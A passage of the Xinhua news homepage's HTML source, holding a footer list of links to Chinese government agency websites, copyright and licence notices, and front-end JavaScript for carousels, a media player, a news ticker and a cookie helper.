target='_blank'>外交部</a></span><span><a href='http://www.mod.gov.cn' target='_blank'>国防部</a></span><span><a href='http://www.ndrc.gov.cn' target='_blank'>国家发展和改革委员会</a></span><span><a href='http://www.moe.gov.cn' target='_blank'>教育部</a></span><span><a href='http://www.most.gov.cn' target='_blank'>科学技术部</a></span><span><a href='http://www.miit.gov.cn' target='_blank'>工业和信息化部</a></span><span><a href='http://www.neac.gov.cn' target='_blank'>国家民族事务委员会</a></span><span><a href='http://www.mps.gov.cn' target='_blank'>公安部</a></span><span>国家安全部</span><span><a href='http://www.mca.gov.cn' target='_blank'>民政部</a></span><span><a href='http://www.moj.gov.cn' target='_blank'>司法部</a></span><span><a href='http://www.mof.gov.cn/index.htm' target='_blank'>财政部</a></span><span><a href='http://www.mohrss.gov.cn' target='_blank'>人力资源和社会保障部</a></span><span><a href='http://www.mnr.gov.cn' target='_blank'>自然资源部</a></span><span><a href='http://www.mee.gov.cn' target='_blank'>生态环境部</a></span><span><a href='http://www.mohurd.gov.cn' target='_blank'>住房和城乡建设部</a></span><span><a href='http://www.mot.gov.cn' target='_blank'>交通运输部</a></span><span><a href='http://www.mwr.gov.cn' target='_blank'>水利部</a></span><span><a href='http://www.moa.gov.cn' target='_blank'>农业农村部</a></span><span><a href='http://www.mofcom.gov.cn' target='_blank'>商务部</a></span><span><a href='http://www.mct.gov.cn' target='_blank'>文化和旅游部</a></span><span><a href='http://www.nhc.gov.cn' target='_blank'>国家卫生健康委员会</a></span><span><a href='http://www.mva.gov.cn' target='_blank'>退役军人事务部</a></span><span><a href='http://www.mem.gov.cn' target='_blank'>应急管理部</a></span><span><a href='http://www.pbc.gov.cn' target='_blank'>中国人民银行</a></span><span><a href='http://www.audit.gov.cn' target='_blank'>审计署</a></span><span><a href='http://www.moe.gov.cn/jyb_sy/China_Language' target='_blank'>国家语言文字工作委员会</a></span><span><a href='http://www.cnsa.gov.cn' target='_blank'>国家航天局</a></span><span><a href='http://www.caea.gov.cn' target='_blank'>国家原子能机构</a></span><span>国家外国专家局</span><span>国家海洋局</span><span><a href='http://nnsa.mee.gov.cn' target='_blank'>国家核安全局</a></span><span><a href='https://www.nrra.gov.cn' target='_blank'>国家乡村振兴局</a></span><span><a href='http://www.sasac.gov.cn' target='_blank'>国务院国有资产监督管理委员会</a></span><span><a href='http://www.customs.gov.cn' target='_blank'>海关总署</a></span><span><a href='http://www.chinatax.gov.cn' target='_blank'>国家税务总局</a></span><span><a href='http://www.samr.gov.cn' target='_blank'>国家市场监督管理总局</a></span><span><a href='http://www.cbirc.gov.cn/cn/view/pages/index/index.html' target='_blank'>国家金融监督管理总局</a></span><span><a href='http://www.csrc.gov.cn' target='_blank'>中国证券监督管理委员会</a></span><span><a href='http://www.nrta.gov.cn' target='_blank'>国家广播电视总局</a></span><span><a href='http://www.sport.gov.cn' target='_blank'>国家体育总局</a></span><span><a href='https://www.gjxfj.gov.cn/gjxfj/index.htm' target='_blank'>国家信访局</a></span><span><a href='http://www.stats.gov.cn' target='_blank'>国家统计局</a></span><span><a href='https://www.cnipa.gov.cn' target='_blank'>国家知识产权局</a></span><span><a href='http://www.cidca.gov.cn' target='_blank'>国家国际发展合作署</a></span><span><a href='http://www.nhsa.gov.cn' target='_blank'>国家医疗保障局</a></span><span><a href='http://www.counsellor.gov.cn' target='_blank'>国务院参事室</a></span><span><a href='http://www.ggj.gov.cn' target='_blank'>国家机关事务管理局</a></span><span>国家反垄断局</span><span><a href='http://www.cnca.gov.cn' target='_blank'>国家认证认可监督管理委员会</a></span><span><a href='http://www.sac.gov.cn' target='_blank'>国家标准化管理委员会</a></span><span><a href='https://www.nppa.gov.cn' target='_blank'>国家新闻出版署</a><a href='https://www.ncac.gov.cn' target='_blank'>（国家版权局）</a></span><span><a href='https://www.sara.gov.cn' target='_blank'>国家宗教事务局</a></span><span><a href='http://www.gov.cn/guoqing/2018-06/22/content_5300522.htm' target='_blank'>国务院研究室</a></span><span><a href='http://www.gqb.gov.cn' target='_blank'>国务院侨务办公室</a></span><span><a href='http://www.hmo.gov.cn' target='_blank'>国务院港澳事务办公室</a></span><span><a href='http://www.gwytb.gov.cn' target='_blank'>国务院台湾事务办公室</a></span><span><a href='http://www.cac.gov.cn' target='_blank'>国家互联网信息办公室</a></span><span><a href='http://www.scio.gov.cn/index.htm' target='_blank'>国务院新闻办公室</a></span><span><a href='http://203.192.6.89/xhs' target='_blank'>新华通讯社</a></span><span><a href='https://www.cas.cn' target='_blank'>中国科学院</a></span><span><a href='http://www.cass.cn' target='_blank'>中国社会科学院</a></span><span><a href='http://www.cae.cn' target='_blank'>中国工程院</a></span><span><a href='http://www.drc.gov.cn' target='_blank'>国务院发展研究中心</a></span><span><a href='https://www.cctv.com/gyys/index.shtml?spm=C56087391389.P33576594823.0.0' target='_blank'>中央广播电视总台</a></span><span><a href='http://www.cma.gov.cn' target='_blank'>中国气象局</a></span><span><a href='http://www.ccps.gov.cn' target='_blank'>国家行政学院</a></span><span><a href='http://www.lswz.gov.cn' target='_blank'>国家粮食和物资储备局</a></span><span><a href='http://www.nea.gov.cn' target='_blank'>国家能源局</a></span><span>国家数据局</span><span><a href='http://www.sastind.gov.cn' target='_blank'>国家国防科技工业局</a></span><span><a href='http://www.tobacco.gov.cn' target='_blank'>国家烟草专卖局</a></span><span><a href='https://www.nia.gov.cn' target='_blank'>国家移民管理局</a></span><span><a href='http://www.forestry.gov.cn' target='_blank'>国家林业和草原局</a></span><span><a href='http://www.nra.gov.cn' target='_blank'>国家铁路局</a></span><span><a href='http://www.caac.gov.cn/index.html' target='_blank'>中国民用航空局</a></span><span><a href='http://www.spb.gov.cn' target='_blank'>国家邮政局</a></span><span><a href='http://www.ncha.gov.cn' target='_blank'>国家文物局</a></span><span><a href='http://www.natcm.gov.cn' target='_blank'>国家中医药管理局</a></span><span>国家疾病预防控制局</span><span><a href='https://www.chinamine-safety.gov.cn' target='_blank'>国家矿山安全监察局</a></span><span><a href='https://www.119.gov.cn' target='_blank'>国家消防救援局</a></span><span><a href='http://www.safe.gov.cn' target='_blank'>国家外汇管理局</a></span><span><a href='https://www.nmpa.gov.cn' target='_blank'>国家药品监督管理局</a></span></div></div></div> <div id="HKAndMacao" class="foot-upper-item clearfix" style="display:none !important;"><div class="name">驻港澳<br>机构网站</div> <div class="links"><span><a href="http://www.locpg.gov.cn" target="_blank">中央人民政府驻香港特别行政区联络办公室</a></span><span><a href="http://www.zlb.gov.cn" target="_blank">中央人民政府驻澳门特别行政区联络办公室 </a></span></div></div></div></div> <div class="foot-cont"><div class="part"><p>
            新华社主办 版权所有：新华网股份有限公司 Copyright © 2000 -
            <script>document.write(new Date().getFullYear())</script> XINHUANET.com All Rights Reserved.
          </p> <p>本站所刊登的新华社及新华网各种新闻﹑信息和各种专题专栏资料，均为新华网版权所有，未经协议授权禁止下载使用。</p> <p><a href="http://www.news.cn/xinhuashe/" target="_blank">关于新华社</a> <a href="http://www.xinhuanet.ltd/" target="_blank">公司官网</a> <a href="company/contact-us.htm" target="_blank">联系我们</a> <a href="linktous.htm" target="_blank">我要链接</a> <a href="company/copyright.htm" target="_blank">版权声明</a> <a href="company/legal.htm" target="_blank">法律顾问</a> <a href="enterprise/zt/ggfw/index.html" target="_blank">商务合作</a> <a href="http://www.news-tech.cn/" target="_blank">技术服务中心</a> <a href="https://yun.news.cn" target="_blank">新华云</a> | 违法和不良信息举报电话：（010）63070940</p> <div class="cutline"></div> <p><a href="//www.news.cn/downloads/20240104/certificates/certificate-01.jpg" target="_blank">互联网新闻信息许可证10120170002 </a> <a href="//www.news.cn/downloads/20240104/certificates/certificate-02.jpg" target="_blank">增值电信业务经营许可证B1-20243258</a> <a href="//www.news.cn/downloads/20240104/certificates/certificate-03.jpg" target="_blank">广播电视节目制作经营许可证（京）字第01567号</a> <a href="//www.news.cn/downloads/20220112/certificates/certificate-04.jpg" target="_blank">信息网络传播视听节目许可证0103020</a><br><a href="//www.news.cn/downloads/20240104/certificates/certificate-05.jpg" target="_blank">网络文化经营许可证京网文【2023】4677-132号</a> <a href="//www.news.cn/downloads/20220112/certificates/certificate-06.jpg" target="_blank">网络出版服务许可证（京）字第133号</a> <a href="https://beian.miit.gov.cn" target="_blank">
              京ICP证010042号-2</a> <a href="https://www.news.cn/downloads/2025/certificates/certificate0728.jpg" target="_blank">药品医疗器械网络信息服务备案
              （京）网药械信息备字（2025）第00202号</a> <br><img data-src="//www.news.cn/2022newhomepro/images/foot-ga.png" src="//www.news.cn/2022newhomepro/images/foot-ga.png" class="foot-ga"><a href="//www.beian.gov.cn/portal/registerSystemInfo?recordcode=11000002000015" target="_blank">京公网安备：11000002000015号 </a><a href="/newscenter/2008-02/22/content_7647209_1.htm" target="_blank">中国互联网视听节目服务自律公约 </a><a href="https://ss.knet.cn/verifyseal.dll?sn=2011062700100010834&ct=df&pa=838025" target="_blank">可信网站认证 </a></p> <div class="foot-gs"></div> <div class="accessible"></div></div></div></div></div> <fjtignoreurl><script>

      'use strict'

      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 兼容操作 *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
      $('body').addClass(XHOME.browser.browserVersion().browserType)
      if (XHOME.browser.browserVersion().browserType == 'isIE') {
        $('body').addClass(XHOME.browser.browserVersion().ieType)
      }
      if (
        XHOME.browser.browserVersion().browserType == 'isIE' &&
        (XHOME.browser.browserVersion().ieType == 'ie9' ||
          XHOME.browser.browserVersion().ieType == 'ie8')
      ) {
        XHOME.browser.removeCss(
          '//www.news.cn/global/lib/swiper/swiper3.4.0/swiper.css'
        )
        XHOME.browser.removeScript(
          '//www.news.cn/global/lib/swiper/swiper3.4.0/swiper.jquery.min.js'
        )
      }
      if (
        XHOME.browser.browserVersion().browserType == 'isIE' &&
        (XHOME.browser.browserVersion().ieType == 'ie10' ||
          XHOME.browser.browserVersion().ieType == 'ie9' ||
          XHOME.browser.browserVersion().ieType == 'ie8')
      ) {
        $('.breath').removeClass('breath')
      }
      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 通用功能设置  (轮播图 音频播放) *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * /
      /* swiper 设置 */
      function setSwiper(opts, callback, slideChange) {
        var defaultOpts = {
          swiperID: opts.swiperID || '.swiper-container',
          id: opts.id,
          loop: opts.loop || false,
          autoplay: opts.autoplay || 0,
          effect: opts.effect || 'slide',
          slidesPerView: opts.slidesPerView || 1,
          slidesPerGroup: opts.slidesPerGroup || 1,
          spaceBetween: opts.spaceBetween || 0,
          onSlideChangeEnd: slideChange,
          centeredSlides: opts.centeredSlides || false,
          preventClicks: false,
          onInit: function onInit(swiper) {
            //Swiper初始化了
            // // // console.log(opts.id, '初始化了');
          },
        }
        if (
          XHOME.browser.browserVersion().browserType == 'isIE' &&
          XHOME.browser.browserVersion().ieType == 'ie10'
        ) {
          defaultOpts.effect = 'slide'
        }
        if (
          XHOME.browser.browserVersion().browserType == 'isIE' &&
          (XHOME.browser.browserVersion().ieType == 'ie9' ||
            XHOME.browser.browserVersion().ieType == 'ie8')
        ) {
          defaultOpts.mode = opts.direction || 'horizontal'
          if (opts.lazy) {
            XHOME.lazy.loading(defaultOpts.id)
          }
        } else {
          defaultOpts.direction = opts.direction || 'horizontal'
          if (opts.lazy) {
            defaultOpts.lazyLoading = true
            defaultOpts.lazyLoadingInPrevNext = true
            defaultOpts.lazyLoadingInPrevNextAmount = 2
          }
          if (opts.hasArrow) {
            defaultOpts.prevButton = opts.id + ' .swiper-button-prev'
            defaultOpts.nextButton = opts.id + ' .swiper-button-next'
          }
        }
        if (opts.hasPagination) {
          defaultOpts.pagination = opts.id + ' .swiper-pagination'
          defaultOpts.paginationClickable = true
        }
        var mySwiper = new Swiper(
          defaultOpts.id + ' ' + defaultOpts.swiperID,
          defaultOpts
        )
        if (
          XHOME.browser.browserVersion().browserType == 'isIE' &&
          (XHOME.browser.browserVersion().ieType == 'ie9' ||
            XHOME.browser.browserVersion().ieType == 'ie8')
        ) {
          if (opts.hasArrow) {
            $(opts.id + ' .swiper-button-prev').on('click', function (e) {
              e.preventDefault()
              mySwiper.swipePrev()
            })
            $(opts.id + ' .swiper-button-next').on('click', function (e) {
              e.preventDefault()
              mySwiper.swipeNext()
            })
          }
        }
        callback && callback(mySwiper)
      }
      /* 关闭全媒体播放器 */
      function closeAllMedia(id) {
        // 关闭视频播放
        $(id).on('click', '.media-close', function () {
          XHOME.media.close()
          IE11TipsHide('#scrollTips')
        })
      }
      /* IE11 直播提示 */
      function IE11TipsShow(id) {
        var u = window.navigator.userAgent.toLocaleLowerCase(),
          ie11 = /(trident)\/([\d.]+)/,
          b = u.match(ie11)
        // console.log(u);
        if (b) {
          $(id).removeClass('hide')
        }
      }
      function IE11TipsHide(id) {
        $(id).addClass('hide')
      }

      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 大头条相关 *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * /
      /* 大头条字号颜色设置 */
      function setFontSize() {
        var fs = $.trim($('#headline').attr('data-fontsize'))
        var fc = $.trim($('#headline').attr('data-fontcolor'))
        if (fs != '') {
          $('#headline')
            .find('h1')
            .css({
              'font-size': fs + 'px',
            })
        }
        if (fc != '') {
          $('#headline').find('h1').find('a').css({
            color: fc,
          })
          $('#headline').find('p').find('a').css({
            color: fc,
          })
        }
      }
      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 头屏区相关功能（轮播图 云直播 产品区 小头条） *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * /
      /* 全媒体播放器顶部焦点图 */
      function focusMediaScroll() {
        var slideArticleNum = parseInt(
          $.trim($('#focusMediaScroll').find('.scroll-articleNum').html())
        )
        var slideOriginArticleNum = parseInt(
          $('#focusMediaScroll').find('.scroll-articles').length
        )
        var videoList = []
        var iframeList = []
        var liveList = []
        var initIndex = 0
        console.log(slideArticleNum, slideOriginArticleNum)
        if (slideArticleNum < slideOriginArticleNum && slideArticleNum !== 0) {
          $('#focusMediaScroll')
            .find('.scroll-articles')
            .each(function (index) {
              if (index >= slideArticleNum) {
                $(this).remove()
              }
            })
        }

        // 设置播放按钮和播放列表
        $('#focusMediaScroll')
          .find('.swiper-slide')
          .each(function (index) {
            var title = $(this).find('.tit').find('a').text()
            var url = $(this).attr('data-url')
            var poster = $(this).find('.img').find('img').attr('src')
            if ($.trim(url) != '') {
              if (
                XHOME.browser.browserVersion().ieType != 'ie9' &&
                XHOME.browser.browserVersion().ieType != 'ie10'
              ) {
                $(this).find('.img').find('a').removeAttr('href')
              }
              $(this).find('.tit').find('.btn').removeClass('hide')
              if (url.indexOf('.mp4') > -1) {
                videoList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
              if (url.indexOf('.m3u8') > -1 || url.indexOf('.flv') > -1) {
                liveList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
              if (url.indexOf('.html') > -1 || url.indexOf('.htm') > -1) {
                iframeList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
            }
          })
        // 启动swiper
        var swiperOpts = {
          id: '#focusMediaScroll',
          effect: 'fade',
          autoplay: 4000,
          hasPagination: true,
          hasArrow: true,
          loop: true,
          lazy: true,
        }
        setSwiper(swiperOpts, function (mySwiper) {
          $('#focusMediaScroll').hover(
            function () {
              mySwiper.stopAutoplay()
            },
            function () {
              mySwiper.startAutoplay()
            }
          )
          // 图片和播放按钮点击 播放视频
          $('#focusMediaScroll').on('click', '.img,.btn', function () {
            if (
              XHOME.browser.browserVersion().browserType == 'isIE' &&
              (XHOME.browser.browserVersion().ieType == 'ie9' ||
                XHOME.browser.browserVersion().ieType == 'ie10')
            ) {
              return
            }
            var selector = '#focusMediaScroll'
            var playList = videoList
            var type = 'mp4'
            var isOnLive = false
            if (
              $(this)
                .parents('.swiper-slide')
                .attr('data-url')
                .indexOf('.html') > -1 ||
              $(this)
                .parents('.swiper-slide')
                .attr('data-url')
                .indexOf('.htm') > -1
            ) {
              playList = iframeList
              type = 'iframe'
            }
            if (
              $(this)
                .parents('.swiper-slide')
                .attr('data-url')
                .indexOf('.m3u8') > -1 ||
              $(this)
                .parents('.swiper-slide')
                .attr('data-url')
                .indexOf('.flv') > -1
            ) {
              playList = liveList
              type = 'mp4'
              isOnLive = true
            }
            if (isOnLive) {
              IE11TipsShow('#scrollTips')
              $('#scrollTips')
                .find('.scroll-tips-close')
                .on('click', function () {
                  IE11TipsHide('#scrollTips')
                })
            }
            playList.filter(function (item, index) {
              if (parseInt(item.swiperIdx) === parseInt(mySwiper.realIndex)) {
                initIndex = index
                XHOME.media.begin({
                  selector: selector,
                  initIndex: initIndex,
                  type: type,
                  list: playList,
                  isOnLive: isOnLive,
                  callback: function callback(res) {
                    XHOME.scroll.monitorLocation({
                      selector: res.selector,
                      height: res.height,
                      callback: function callback(res) {
                        // // // console.log(res)
                        var isFixed = true
                        if (
                          res.location === 'windowTop' &&
                          res.status === 'show'
                        ) {
                          // 页面down 从顶部出现
                          isFixed = false
                        }
                        if (
                          res.location === 'windowTop' &&
                          res.status === 'hide'
                        ) {
                          // 页面up 从顶部消失
                          isFixed = true
                        }
                        // // // console.log(isFixed)
                        if (isFixed) {
                          XHOME.media.setBoxSize({
                            selector: res.selector,
                          })
                        } else {
                          XHOME.media.clearBoxSize()
                        }
                      },
                    })
                  },
                })
              }
            })
          })
        })
      }
      /* 全媒体播放器底部 新华云直播 */
      function livePlay() {
        $('#living').on('click', '.img', function () {
          var url = $.trim($(this).parents('.live-ing').attr('data-url'))
          var post = $(this).find('img').attr('src')
          var tit = $(this).siblings('.tit').find('a').text()
          var isOnLive = true
          if (url !== '') {
            if (
              XHOME.browser.browserVersion().ieType != 'ie9' &&
              XHOME.browser.browserVersion().ieType != 'ie10'
            ) {
              $(this).find('a').removeAttr('href')
            } else {
              return
            }
          } else {
            return
          }
          if (url.indexOf('.mp4') >= 0) {
            isOnLive = false
          }
          if (isOnLive) {
            IE11TipsShow('#scrollTips')
            $('#scrollTips')
              .find('.scroll-tips-close')
              .on('click', function () {
                IE11TipsHide('#scrollTips')
              })
          }
          XHOME.media.begin({
            selector: '#focusMediaScroll',
            type: 'mp4',
            isOnLive: isOnLive,
            list: [
              {
                url: url,
                title: tit,
                post: post,
              },
            ],
            callback: function callback(param) {
              // $('#focusMediaScroll1').addClass('isLive')
              XHOME.scroll.monitorLocation({
                selector: '#focusMediaScroll',
                height: $('#focusMediaScroll').height(),
                callback: function callback(res) {
                  // // // console.log(res)
                  var isFixed = true
                  if (
                    res.location === 'windowTop' &&
                    res.status === 'show'
                  ) {
                    // 页面down 从顶部出现
                    isFixed = false
                  }
                  if (
                    res.location === 'windowTop' &&
                    res.status === 'hide'
                  ) {
                    // 页面up 从顶部消失
                    isFixed = true
                  }
                  // // // console.log(isFixed)
                  if (isFixed) {
                    XHOME.media.setBoxSize({
                      selector: '#focusMediaScroll',
                    })
                  } else {
                    XHOME.media.clearBoxSize()
                  }
                },
              })
            },
          })
        })
      }
      /* 全媒体播放器底部产品区 */
      function focusProducts() {
        var videoList = []
        var iframeList = []
        var liveList = []
        var initIndex = 0

        // 设置播放按钮和播放列表
        $('#focusProducts')
          .find('li')
          .each(function (index) {
            var title = $(this).find('.tit').find('a').text()
            var url = $(this).attr('data-url')
            var poster = $(this).find('.img').find('img').attr('src')
            if ($.trim(url) != '') {
              if (
                XHOME.browser.browserVersion().ieType != 'ie9' &&
                XHOME.browser.browserVersion().ieType != 'ie10'
              ) {
                $(this).find('.img').find('a').removeAttr('href')
              }
              $(this).find('.btn').removeClass('hide')
              if (url.indexOf('.mp4') > -1) {
                videoList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
              if (url.indexOf('.m3u8') > -1 || url.indexOf('.flv') > -1) {
                liveList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
              if (url.indexOf('.html') > -1 || url.indexOf('.htm') > -1) {
                iframeList.push({
                  swiperIdx: index,
                  title: title,
                  url: url,
                  poster: poster,
                })
              }
            }
          })
        $('#focusProducts').on('click', '.img,.btn', function (param) {
          if (
            XHOME.browser.browserVersion().browserType == 'isIE' &&
            (XHOME.browser.browserVersion().ieType == 'ie9' ||
              XHOME.browser.browserVersion().ieType == 'ie10')
          ) {
            return
          }
          var selector = '#focusMediaScroll'
          var playList = videoList
          var type = 'mp4'
          var isOnLive = false
          if (
            $(this).parents('li').attr('data-url').indexOf('.html') > -1 ||
            $(this).parents('li').attr('data-url').indexOf('.htm') > -1
          ) {
            playList = iframeList
            type = 'iframe'
          }
          if (
            $(this).parents('li').attr('data-url').indexOf('.m3u8') > -1 ||
            $(this).parents('li').attr('data-url').indexOf('.flv') > -1
          ) {
            playList = liveList
            type = 'mp4'
            isOnLive = true
          }
          var clickedIdx = parseInt($(this).parents('li').attr('data-idx'))
          // // console.log(clickedIdx);
          // // console.log(playList);
          playList.filter(function (item, index) {
            // // console.log(item.swiperIdx, clickedIdx);
            if (parseInt(item.swiperIdx) === parseInt(clickedIdx)) {
              // // console.log(index);
              initIndex = index
              XHOME.media.begin({
                selector: selector,
                initIndex: initIndex,
                type: type,
                list: playList,
                isOnLive: isOnLive,
                callback: function callback(res) {
                  XHOME.scroll.monitorLocation({
                    selector: res.selector,
                    height: res.height,
                    callback: function callback(res) {
                      // // // console.log(res)
                      var isFixed = true
                      if (
                        res.location === 'windowTop' &&
                        res.status === 'show'
                      ) {
                        // 页面down 从顶部出现
                        isFixed = false
                      }
                      if (
                        res.location === 'windowTop' &&
                        res.status === 'hide'
                      ) {
                        // 页面up 从顶部消失
                        isFixed = true
                      }
                      // // // console.log(isFixed)
                      if (isFixed) {
                        XHOME.media.setBoxSize({
                          selector: res.selector,
                        })
                      } else {
                        XHOME.media.clearBoxSize()
                      }
                    },
                  })
                },
              })
            }
          })
        })
      }
      /* 小头条 */
      function focusListNewsHover() {
        $('#focusListNews').on('mouseenter', 'li', function () {
          $(this).addClass('active').siblings().removeClass('active')
        })
      }

      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 图集 新华访谈 特别推荐 最新播报和新华之窗滚动 *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
      /* 图集 */
      function gallery() {
        // 启动swiper
        var swiperOpts = {
          id: '#galleryScroll',
          autoplay: 3000,
          slidesPerView: 4,
          spaceBetween: 16,
          hasArrow: true,
          loop: true,
          lazy: true,
        }
        setSwiper(swiperOpts, function (mySwiper) {
          $('#galleryScroll').hover(
            function () {
              mySwiper.stopAutoplay()
            },
            function () {
              mySwiper.startAutoplay()
            }
          )
        })
      }

      /* 访谈 */
      function talk() {
        // 启动swiper
        var swiperOpts = {
          id: '#talkScroll',
          autoplay: 5000,
          hasPagination: true,
          loop: true,
          lazy: true,
        }
        setSwiper(swiperOpts, function (mySwiper) {
          $('#talkScroll').hover(
            function () {
              mySwiper.stopAutoplay()
            },
            function () {
              mySwiper.startAutoplay()
            }
          )
        })
      }

      /* 特别推荐 */
      function recommend() {
        // 启动swiper
        var swiperOpts = {
          id: '#recommendScroll',
          autoplay: 3000,
          slidesPerView: 6,
          spaceBetween: 8.5,
          hasArrow: true,
          loop: true,
          lazy: true,
        }
        setSwiper(swiperOpts, function (mySwiper) {
          $('#recommendScroll').hover(
            function () {
              mySwiper.stopAutoplay()
            },
            function () {
              mySwiper.startAutoplay()
            }
          )
        })
      }

      /* 滚动函数 */
      function marquee(id, width, duration) {
        var tl = gsap.timeline({
          repeat: -1,
        })
        tl.to(id, {
          x: -width / 2,
          duration: duration,
          ease: 'none',
        })
        $(id).on('mouseenter', function () {
          tl.pause()
        })
        $(id).on('mouseleave', function () {
          tl.play()
        })
      }
      /* 最新播报 */
      function latest() {
        var latestWidth = 0
        var latestLength = $('#latest').find('li').length
        var allDom = $('#latest').find('ul').html()
        $('#latest')
          .find('ul')
          .html(allDom + allDom)
        $('#latest')
          .find('li')
          .each(function (index, item) {
            latestWidth += $(item).width() - 0
            console.log('latestWidth', latestWidth);
            if (latestLength - 1 === index) {
              marquee('#latest ul', latestWidth * 2 - 800, latestLength * 8)
            }
          })
      }
      function languages() {
        var languagesScroll = new Swiper('#languagesScroll .swiper-container', {
          loop: true,
          autoplay: 3000,
          prevButton: '#languagesScroll .swiper-button-prev',
          nextButton: '#languagesScroll .swiper-button-next',
          pagination: '#languagesScroll .swiper-pagination',
        })
        var xiTimeENSwiper = new Swiper('#xiTime .swiper-container', {
          loop: true,
          autoplay: 3000,
          pagination: '#xiTime .swiper-pagination',
        })
      }

      /* 媒体矩阵 */
      function matrix(id) {
        $(id).on('mouseenter', 'span', function () {
          var imgUrl = $(this).attr('data-img')
          if ($.trim(imgUrl) !== '') {
            var codeDom =
              '<div class="code"> <img src="' + imgUrl + '" alt=""></div>'
            $(this).append(codeDom)
          }
        })
        $(id).on('mouseout', 'span', function () {
          $(this).find('.code').remove()
        })
      }
      /* 党政机关门户网站 */
      function government() {
        // $('#government').on('mouseenter', '.name', function () {
        //     $(this).parent().find('.layer').removeClass('hide')
        // })
        // $('#government').on('mouseleave', function () {
        //     $(this).find('.layer').addClass('hide')
        // })
        $('#government .links').on('mouseenter', 'span', function () {
          var isMore = $(this).attr('data-isMore')
          if (isMore) {
            var layerNumber = $(this).attr('data-layer')
            $('#government .layer').addClass('show')
            $('#government .layer-item').each(function () {
              if ($(this).attr('data-index') == layerNumber) {
                $(this).addClass('show')
              }
            })
          } else {
            $('#government .layer').removeClass('show')
            $('#government .layer-item').removeClass('show')
          }
        })
        $('#government').on('mouseleave', function () {
          $('#government .layer').removeClass('show')
          $('#government .layer-item').removeClass('show')
        })
      }
      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 地方新闻 *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
      /* jq 扩展新增 cookie 方法 */
      jQuery.cookie = function (name, value, options) {
        if (typeof value != 'undefined') {
          // name and value given, set cookie
          options = options || {}
          if (value === null) {
            value = ''
            options.expires = -1
          }
          var expires = ''
          if (
            options.expires &&
            (typeof options.expires == 'number' || options.expires.toUTCString)
          ) {
            var date
            if (typeof options.expires == 'number') {
              date = new Date()
              date.setTime(
                date.getTime() + options.expires * 24 * 60 * 60 * 1000
              )
            } else {
              date = options.expires
            }
            expires = '; expires=' + date.toUTCString() // use expires attribute, max-age is not supported by IE
          }

          var path = options.path ? '; path=' + options.path : ''
          var domain = options.domain ? '; domain=' + options.domain : ''
          var secure = options.secure ? '; secure' : ''
          document.cookie = [
            name,
            '=',
            encodeURIComponent(value),
            expires,
            path,
            domain,
            secure,
          ].join('')
        } else {
          // only name given, get cookie
          var cookieValue = null
          if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';')
            for (var i = 0; i < cookies.length; i++) {
              var cookie = jQuery.trim(cookies[i])
              // Does this cookie string begin with the name we want?
              if (cookie.substring(0, name.length + 1) == name + '=') {
                cookieValue = decodeURIComponent(
                  cookie.substring(name.length + 1)
                )
                break
              }
            }
          }
          return cookieValue
        }
      }
      /* 地方信息数组 */
      var localInfo = [
        {
          name: '北京',
          code: '1561100000',
          en: 'beijing',
          picDatasource: '6c9f88ce6c9146cea904245d87ac0c98',
          txtDatasource: '2f85ca498fbe4db18412ce06b5d7f13c',
        },
        {
          name: '天津',
          code: '1561200000',
          en: 'tianjin',
          picDatasource: '36aebaf888cd47ab9fee63393d681bb5',
          txtDatasource: '9fd54cebd29e4223956cfbfdba9ec8ea',
        },
        {
          name: '河北',
          code: '1561300000',
          en: 'hebei',
          picDatasource: '0459f8b670d14f24862f7c64e9ec75dc',
          txtDatasource: 'f4e516493319476dbf6045dbfacd1238',
        },
        {
          name: '山西',
          code: '1561400000',
          en: 'shanxisx',
          picDatasource: 'e6cdba9a93af4e25a0a957b262ae6c44',
          txtDatasource: 'c8517e02314a4134920498648c174d11',
        },
        {
          name: '辽宁',
          code: '1562100000',
          en: 'liaoning',
          picDatasource: '42a9e7554e174f4daa9c0e6e6246b15c',
          txtDatasource: '75380534156c42dca58bf26dccdd8c0f',
        },
        {
          name: '吉林',
          code: '1562200000',
          en: 'jilin',
          picDatasource: '26faad62e9cf4792b3da02976384d8c0',
          txtDatasource: '1d14c8cf03444953af3ea9bb6874d30c',
        },
        {
          name: '上海',
          code: '1563100000',
          en: 'shanghai',
